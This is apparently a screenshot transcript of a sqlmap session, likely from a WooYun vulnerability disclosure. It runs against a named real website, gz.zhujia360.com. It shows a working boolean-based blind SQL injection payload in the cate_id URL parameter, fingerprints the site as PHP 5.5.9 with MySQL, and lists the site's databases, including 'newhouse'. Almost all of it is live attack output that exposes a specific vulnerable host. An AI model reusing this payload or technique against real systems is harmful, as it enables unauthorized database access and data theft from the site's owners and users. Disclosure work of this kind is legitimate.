 管理员: C:\Windows\system32\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:16:52
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[08:16:54] [INFO] resuming back-end DBMS 'mysql'
[08:16:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http://gz.zhujia360.com:80/article/list/cate_id/(SELECT (CASE WHEN
(2690=2690) THEN 2690 ELSE 2690*(SELECT 2690 FROM INFORMATION_SCHEMA.CHARACTER_S
ETS) END))
---
[08:16:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9
back-end DBMS: MySQL 5.0
[08:16:55] [INFO] fetching database names
[08:16:55] [INFO] fetching number of databases
[08:16:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:16:55] [INFO] retrieved:
[08:16:57] [WARNING] reflective value(s) found and filtering out
3
[08:17:02] [INFO] retrieved: information_schema
[08:19:23] [INFO] retrieved: newhouse
[08:20:43] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newhouse
[*] test
[08:21:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 113 times
[08:21:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gz.zhujia360.com'
www.wooyun.org